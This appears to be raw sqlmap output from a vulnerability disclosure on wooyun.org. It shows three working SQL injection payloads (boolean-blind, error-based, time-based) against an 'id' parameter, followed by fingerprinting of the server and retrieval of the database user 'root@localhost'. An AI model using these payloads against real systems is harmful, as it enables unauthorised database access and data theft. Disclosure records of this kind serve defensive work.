 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6161' AND 9675=9675 AND 'vUVo'='vUVo&cid=118

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=6161' AND (SELECT 1008 FROM(SELECT COUNT(*),CONCAT(0x3a6c67783a,
(SELECT (CASE WHEN (1008=1008) THEN 1 ELSE 0 END)),0x3a6d717a3a,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'cNAV'='cNAV&cid=118

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=6161' AND SLEEP(5) AND 'DmKl'='DmKl&cid=118
---
[16:10:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: MySQL 5.0
[16:10:44] [INFO] fetching current user
[16:10:45] [WARNING] reflective value(s) found and filtering out
[16:10:45] [INFO] retrieved: root@localhost
current user:    'root@localhost'
www.wooyun.org